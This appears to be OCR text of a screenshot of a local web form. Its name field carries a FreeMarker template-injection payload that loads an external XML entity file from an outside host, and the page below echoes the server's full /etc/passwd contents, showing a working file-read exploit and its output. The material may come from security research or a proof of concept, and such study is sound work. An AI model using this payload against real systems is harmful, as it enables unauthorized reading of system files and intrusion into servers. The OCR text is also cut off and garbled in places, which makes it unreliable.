 localhost:5051
First name:
<#assign x = "freemarker.ext.xml.NodeListModel"?new(doc?children[0])>${x("document('http://cheese.com:8080/xxe.xml')")} Submit
Hello ]> name blah: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/s
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/s
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/r
network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resol
_apt:x:103:65534::/nonexistent:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin dnsmasq:x:105:65534:
uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin tss:x:107:113:TPM2 software stack,,,:/var/lib/tpm:/bin/false usbmux:x:108:46:u
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:116:RealtimeKit,,,:/proc:/usr/sbin/nologin uplink:x:110:65534::/nonex
pulse:x:111:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/r
avahi:x:113:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:122::/var/lib/saned:/usr/sbin/no
management daemon,,,:/var/lib/colord:/usr/sbin/nologin puppet:x:116:124:Puppet configuration management daemon,,,:/var/l
geoclue:x:117:125::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:118:126:Light Display Manager:/var/lib/lightdm:/bin/false run
log:x:999:999::/nonexistent:/usr/sbin/nologin crudd:x:119:65534::/nonexistent:/bin/false ntp:x:120:127::/nonexistent:/usr/sbin/
exim:x:121:128::/var/spool/exim4:/usr/sbin/nologin libuuid:x:998:997::/home/libuuid:/usr/sbin/nologin _rpc:x:122:65534::/run
statd:x:123:65534::/var/lib/nfs:/usr/sbin/nologin sshd:x:124:65534::/var/run/sshd:/usr/sbin/nologin chubby-corp:x:125:65534:
srcfs:x:126:65534::/nonexistent:/bin/false objfs:x:127:65534::/usr/local/google/objfs:/usr/sbin/nologin x20:x:128:65534::/nonex
coredump:x:996:996:systemd Core Dumper:/:/sbin/nologin ciderd:x:129:65534::/nonexistent:/bin/false tcpdump:x:130:132::/n
client-role:x:131:65534::/nonexistent:/bin/sh